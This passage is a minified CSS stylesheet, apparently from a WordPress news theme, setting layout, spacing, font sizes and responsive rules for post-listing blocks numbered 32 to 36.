.penci_post-meta i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta span,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title span,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta span,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title span{color:inherit}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1{padding-right:10px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2{padding-left:10px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-3{clear:both}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-4{clear:none}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-3 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-4 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-5 .penci__post-title{margin-top:11px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_32 .penci-post-item{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-2,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-1,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-2,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-post-item-1,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-post-item-2,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.widget-area .penci-block_32 .penci-post-item-1,.widget-area .penci-block_32 .penci-post-item-2{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_32 .penci-block_content__items{margin-left:0;margin-right:0;overflow:hidden}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_32 .penci-post-item{padding-right:0!important;padding-left:0!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.wpb_wrapper > .penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content{padding:0 15px 3px}@media screen and (max-width: 650px){.penci-block_32 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 20px}.penci-block_32 .penci-block_content__items{margin-left:0;margin-right:0}.penci-block_32 .penci-block_content__items .penci__post-title{font-size:16px!important}.penci-block_32 .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-block_32 .penci-post-item .penci__post-title{font-size:16px!important}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.penci-block_32 .penci-post-item-1,.penci-block_32 .penci-post-item-2{width:100%;padding-left:0;padding-right:0}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.penci-block_32 .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-post-item-2 .penci_post_content{padding:0 15px 10px!important}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title,.penci-block_32 .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-post-item-2 .penci__post-title{margin-bottom:0}}.penci-block_33 .penci-block_content__items{margin-left:-10px;margin-right:-10px;overflow:hidden;clear:both;margin-top:0}.penci-block_33 .penci-block_content__items.penci-animated_ajax{margin-top:0}.penci-block_33 .penci-block_content__items:first-child .block33_small_item:nth-child(2n + 2){clear:both}.penci-block_33 .penci-block_content__items:first-child .block33_small_item:nth-child(2n + 1){clear:none}.penci-block_33 .penci-block_content__item{overflow:hidden;margin-top:20px}.penci-block_33 .penci-block_content__item:not(.turn_on_loop_item):first-child{margin-top:0}.penci-block_33 .penci-block_content__item .block33_small_item:nth-child(2n + 2){clear:both}.penci-block_33 .penci-block_content__item .block33_small_item:nth-child(2n + 1){clear:none}.penci-block_33 .block33_big_item{overflow:hidden;clear:both;padding-bottom:0;padding-left:10px;padding-right:10px;margin-bottom:0;display:flex!important}.penci-block_33 .block33_big_item .penci_post_thumb{width:66.6666667%}.penci-block_33 .block33_big_item .penci_post_thumb:before{content:none}.penci-block_33 .block33_big_item .penci_post_thumb .penci-image-holder{width:100%}.penci-block_33 .block33_big_item .penci__post-title{font-size:24px;line-height:1.25;color:#111;margin-bottom:0}.penci-block_33 .block33_big_item .penci-post-excerpt{margin-top:15px}.penci-block_33 .block33_big_item .penci_post-meta{margin-top:13px;border-left:1px solid #ececec;padding-left:10px}.penci-block_33 .block33_big_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-block_33 .block33_big_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative}.penci-block_33 .block33_big_item .penci_post-meta .penci-posted-on,.penci-block_33 .block33_big_item .penci_post-meta .penci-comment-count,.penci-block_33 .block33_big_item .penci_post-meta .penci-post-countview{position:relative;bottom:-3px;padding-left:0}.penci-block_33 .block33_big_item .penci_post-meta .penci-posted-on,.penci-block_33 .block33_big_item .penci_post-meta .penci-comment-count{padding-right:10px}.penci-block_33 .block33_big_item .penci_post-meta .author a{font-weight:700}.penci-block_33 .block33_small_item{width:50%;padding-left:10px;padding-right:10px;float:left;margin-top:20px;margin-bottom:0}.penci-block_33 .block33_small_item:nth-child(2n + 1){clear:both}.penci-block_33 .block33_small_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;margin-top:10px;margin-bottom:0}.penci-block_33 .block33_small_item .penci_post-meta{margin-top:5px}.penci-block_33 .block33_small_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_33 .block33_small_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_33 .penci-post-cat + .penci-piechart{top:40px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci__post-title{font-size:18px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item,.wpb_wrapper > .penci-block_33.penci-vc-column-1 .block33_big_item,.widget-area .penci-block_33 .block33_big_item{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci_post_content,.wpb_wrapper > .penci-block_33.penci-vc-column-1 .block33_big_item .penci_post_thumb,.wpb_wrapper > .penci-block_33.penci-vc-column-1 .block33_big_item .penci_post_content,.widget-area .penci-block_33 .block33_big_item .penci_post_thumb,.widget-area .penci-block_33 .block33_big_item .penci_post_content{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci__post-title,.wpb_wrapper > .penci-block_33.penci-vc-column-1 .block33_big_item .penci__post-title,.widget-area .penci-block_33 .block33_big_item .penci__post-title{margin-top:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_small_item,.wpb_wrapper > .penci-block_33.penci-vc-column-1 .block33_small_item,.widget-area .penci-block_33 .block33_small_item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_small_item .penci__post-title,.wpb_wrapper > .penci-block_33.penci-vc-column-1 .block33_big_item .penci__post-title,.wpb_wrapper > .penci-block_33.penci-vc-column-1 .block33_small_item .penci__post-title,.widget-area .penci-block_33 .block33_big_item .penci__post-title,.widget-area .penci-block_33 .block33_small_item .penci__post-title{font-size:18px!important}@media screen and (max-width: 650px){.penci-block_33 .block33_big_item{display:none!important}.penci-block_33 .block33_small_item{width:100%}.penci-block_33 .block33_big_item .penci__post-title,.penci-block_33 .block33_small_item .penci__post-title{font-size:18px!important}}.penci-block_34 .penci_post_thumb,.penci-block_34 .penci_post_content{display:inline-block}.penci-block_34 .penci_post-meta{color:#999;font-size:12px;font-size:1.2rem}.penci-block_34 .penci_post-meta a,.penci-block_34 .penci_post-meta span{color:inherit;font-family:inherit;font-size:inherit}.penci-block_34 .penci_post-meta a:hover{color:#3f51b5!important}.penci-block_34 .penci_post-meta i{margin-right:5px;color:#999}.penci-block_34 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-block_34 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-block_34 .block34_big_item{width:50%;margin-bottom:20px;float:left;position:relative}.penci-block_34 .block34_big_item.penci-post-item-1{padding-right:2px}.penci-block_34 .block34_big_item.penci-post-item-2{padding-left:2px}.penci-block_34 .block34_big_item .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_34 .block34_big_item:hover .penci-image-holder:after{opacity:.75}.penci-block_34 .block34_big_item .penci_post_content{position:absolute;bottom:0;left:0;z-index:30;width:100%;padding:8px 15px}.penci-block_34 .block34_big_item .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:6px;margin-bottom:0;color:#fff}.penci-block_34 .block34_big_item .penci_post-meta,.penci-block_34 .block34_big_item .penci__post-title{color:#fff}.penci-block_34 .block34_big_item .penci_post-meta a,.penci-block_34 .block34_big_item .penci_post-meta i,.penci-block_34 .block34_big_item .penci_post-meta span,.penci-block_34 .block34_big_item .penci__post-title a,.penci-block_34 .block34_big_item .penci__post-title i,.penci-block_34 .block34_big_item .penci__post-title span{color:inherit}.penci-block_34 .block34_items{clear:both}.penci-block_34 .block34_items .penci-image-holder{width:108px}.penci-block_34 .block34_items .penci-post-item{width:50%;float:left;padding-left:10px;margin-bottom:0;margin-top:20px}.penci-block_34 .block34_items .penci-post-item .penci_media_object{margin-bottom:0}.penci-block_34 .block34_items .penci-post-item:nth-child(2n + 1){clear:both;padding-left:0;padding-right:10px}.penci-block_34 .block34_items .penci-post-item:nth-child(1),.penci-block_34 .block34_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_34 .block34_items .penci__post-title{font-size:14px;font-size:1.4rem;margin-bottom:0}.penci-block_34 .block34_items .penci_post-meta{margin-top:6px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item{padding-left:0;margin-top:14px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-image-holder{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item,.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_big_item,.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_items .penci-post-item,.widget-area .penci-block_34 .block34_big_item,.widget-area .penci-block_34 .block34_items .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item,.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_big_item,.widget-area .penci-block_34 .block34_big_item{padding-right:0!important;padding-left:0!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item,.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_items .penci-post-item,.widget-area .penci-block_34 .block34_items .penci-post-item{width:100%;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item:nth-child(2),.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_items .penci-post-item:nth-child(2),.widget-area .penci-block_34 .block34_items .penci-post-item:nth-child(2){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item:nth-child(2n + 1),.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_items .penci-post-item:nth-child(2n + 1),.widget-area .penci-block_34 .block34_items .penci-post-item:nth-child(2n + 1){padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item .penci-image-holder,.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_items .penci-post-item .penci-image-holder,.widget-area .penci-block_34 .block34_items .penci-post-item .penci-image-holder{width:90px;margin-right:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item .penci_post-meta,.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_items .penci-post-item .penci_post-meta,.widget-area .penci-block_34 .block34_items .penci-post-item .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item .penci_post_content,.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_big_item .penci_post_content,.widget-area .penci-block_34 .block34_big_item .penci_post_content{padding:0 15px 13px}@media screen and (max-width: 650px){.penci-block_34 .block34_big_item,.penci-block_34 .block34_items .penci-post-item{width:100%}.penci-block_34 .block34_big_item{padding-right:0!important;padding-left:0!important}.penci-block_34 .block34_items .penci-post-item{width:100%;padding-left:0}.penci-block_34 .block34_items .penci-post-item:nth-child(2n + 1){padding-left:0;padding-right:0}.penci-block_34 .block34_items .penci-post-item:nth-child(2){margin-top:20px}}@media screen and (max-width: 480px){.penci-block_34 .block34_big_item .penci__post-title{font-size:16px!important}.penci-block_34 .block34_items .penci__post-title{font-size:14px!important}}@media screen and (max-width: 350px){.penci-block_34 .block34_items .penci-post-item .penci-image-holder{width:90px}.penci-block_34 .block34_items .penci-post-item .penci_post-meta{display:none}}.penci-block_35 .penci-post-item__1{width:100%;margin-bottom:20px;position:relative}.penci-block_35 .penci-post-item__1 .penci-image-holder:before{padding-top:50%}.penci-block_35 .penci-post-item__1 .penci__post-title{font-size:24px;font-size:2.4rem;line-height:1.25;margin-top:7px;margin-bottom:0}.penci-block_35 .penci-post-item__1 .penci_post-meta{margin-top:3px}.penci-block_35 .penci-post-item__1 .penci_post_content{position:absolute;left:0;bottom:0;width:100%;z-index:10;padding:10px 20px 14px}.penci-block_35 .penci-post-item__1 .penci_post_content a{color:#fff}.penci-block_35 .penci-post-item__1 .penci_post-meta{color:#fff}.penci-block_35 .penci-post-item__1 .penci_post-meta a{color:inherit!important}.penci-block_35 .penci-post-item__1 .penci_post-meta a:hover{color:inherit!important}.penci-block_35 .penci-post-item__1 .penci-pmore-link{display:none}.penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before{padding-top:100%}.penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before{padding-top:120%}.penci-block_35 .penci-post-item__2,.penci-block_35 .penci-post-item__3{display:flex!important;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-block_35 .penci-post-item__2 .penci_post_content,.penci-block_35 .penci-post-item__3 .penci_post_content{flex:1}.penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-block_35 .penci-post-item__3 .penci-image-holder{width:226px;margin-right:20px}.penci-block_35 .penci-post-item__4{width:33.333333%;float:right;padding-left:10px}.penci-block_35 .penci-post-item__4 .penci__post-title{margin-top:10px}.penci-block_35 .penci-wapper-items{width:66.66667%;float:left;padding-right:10px}.penci-block_35 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-bottom:0}.penci-block_35 .penci_post-meta{margin-top:5px}.penci-block_35 .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-bottom:3px;margin-top:9px}.penci-block_35 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-wapper-items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-wapper-items,.widget-area .penci-block_35 .penci-wapper-items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci__post-title,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__1 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__1 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci-image-holder:before,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__1 .penci-image-holder:before,.widget-area .penci-block_35 .penci-post-item__1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci_post_content,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__1 .penci_post_content,.widget-area .penci-block_35 .penci-post-item__1 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .icon-post-format,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__1 .icon-post-format,.widget-area .penci-block_35 .penci-post-item__1 .icon-post-format{width:30px;height:30px;line-height:26px;font-size:12px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.wpb_wrapper > .penci-block_35.penci-vc-column-1.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.widget-area .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.wpb_wrapper > .penci-block_35.penci-vc-column-1.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.widget-area .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__2,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__2,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__3,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__4,.widget-area .penci-block_35 .penci-post-item__2,.widget-area .penci-block_35 .penci-post-item__3,.widget-area .penci-block_35 .penci-post-item__4{display:block!important;width:100%;margin-right:0;margin-left:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__3 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci__post-title,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__2 .penci__post-title,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__3 .penci__post-title,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__4 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__2 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__3 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__4 .penci__post-title{margin-top:10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci-image-holder,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__2 .penci-image-holder,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__3 .penci-image-holder,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__4 .penci-image-holder,.widget-area .penci-block_35 .penci-post-item__2 .penci-image-holder,.widget-area .penci-block_35 .penci-post-item__3 .penci-image-holder,.widget-area .penci-block_35 .penci-post-item__4 .penci-image-holder{width:100%;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__4,.widget-area .penci-block_35 .penci-post-item__4{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-wapper-items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-wapper-items,.widget-area .penci-block_35 .penci-wapper-items{padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci__post-title{font-size:18px!important}@media screen and (max-width: 650px){.penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before{padding-top:134.375%!important}.penci-block_35 .penci__post-title{font-size:16px!important}.penci-block_35 .penci-post-item__1 .penci__post-title{font-size:18px!important}.penci-block_35 .penci-post-item__1 .penci_post_content{padding:0 15px 10px}.penci-block_35 .penci-wapper-items{width:100%}.penci-block_35 .penci-post-item__4{width:100%;display:flex;align-items:flex-start;padding-left:0}.penci-block_35 .penci-post-item__4 .penci_post_content{flex:1}.penci-block_35 .penci-post-item__4 .penci-image-holder{width:226px;margin-right:20px}}@media screen and (max-width: 500px){.penci-block_35 .penci-post-item__2,.penci-block_35 .penci-post-item__3,.penci-block_35 .penci-post-item__4{display:block!important}.penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-block_35 .penci-post-item__4 .penci-image-holder{width:100%;margin-right:0}.penci-block_35 .penci-wapper-items{padding-right:0}.penci-block_35 .penci__post-title{font-size:18px!important;margin-top:10px}.penci-block_35 .penci-post-item__1 .penci__post-title{font-size:18px!important}}.penci-block_36 .penci_mobj__img{width:60px;height:60px;position:relative}.penci-block_36 .penci-piechart{top:0;left:0;background:transparent}.penci-block_36 .penci-chart-text{color:#3f51b5}.penci-block_36 .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.29;margin-top:0;margin-bottom:0;position:relative}.penci-block_36 .penci_post-meta{margin-top:6px}.penci-block_36 .penci-post-item,.penci-block_36 .penci-block__title{border-bottom:1px solid #ececec}.penci-block_36 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:20px}.penci-block_36 .penci_media_object .penci_mobj__img{margin-right:20px}.penci-block_36 .penci-post-item{clear:both;overflow:hidden;margin-bottom:16px}.penci-block_36 .penci-post-item .penci_media_object{margin-bottom:15px}.site-footer .penci-block_36 .penci-post-item{border-color:#313131}.penci-block_36 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_36 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #ececec;padding-top:20px}.penci-block_36 .penci-more-post{display:block;width:100%;margin:0;background-color:#000;color:#fff;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_36 .penci-more-post:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}@media screen and (min-width: 480px){.penci-block_10.penci-vc-column-2 .penci-post-item,.penci-block_15.penci-vc-column-2 .penci-post-item,.penci-block_36.penci-vc-column-2 